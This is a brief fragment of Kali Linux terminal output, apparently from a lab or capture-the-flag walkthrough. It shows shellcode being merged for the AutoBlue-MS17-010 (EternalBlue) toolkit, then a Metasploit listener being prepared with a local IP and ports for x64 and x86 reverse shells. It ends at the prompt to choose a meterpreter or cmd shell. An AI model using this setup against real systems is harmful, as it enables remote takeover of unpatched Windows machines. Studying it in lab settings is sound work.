 MERGING SHELLCODE WOOOO!!!
DONE
┌──(root㉿kali)-[/opt/AutoBlue-MS17-010/shellcode]
└─# cd ..
┌──(root㉿kali)-[/opt/AutoBlue-MS17-010]
└─# ./listener_prep.sh
  __
  /,-
  ||)
  \\_, )
   `--'
Enternal Blue Metasploit Listener
LHOST for reverse connection:
192.168.43.202
LPORT for x64 reverse connection:
9999
LPORT for x86 reverse connection:
2222
Enter 0 for meterpreter shell or 1 for regular cmd shell: